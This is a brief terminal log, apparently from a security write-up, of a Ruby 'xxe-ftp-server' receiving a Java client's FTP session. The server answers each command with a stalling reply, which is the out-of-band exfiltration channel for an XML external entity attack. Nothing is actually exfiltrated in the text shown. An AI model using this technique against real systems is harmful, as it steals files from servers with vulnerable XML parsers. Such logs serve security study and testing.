 root@hatehouse:/tmp# ruby xxe-ftp-server.rb
FTP. New client connected
< USER anonymous
< PASS Java1.7.0_55@
> 230 more data please!
< TYPE I
> 230 more data please!
< EPSV ALL
> 230 more data please!
< EPSV
> 230 more data please!
< EPRT |1| |56242|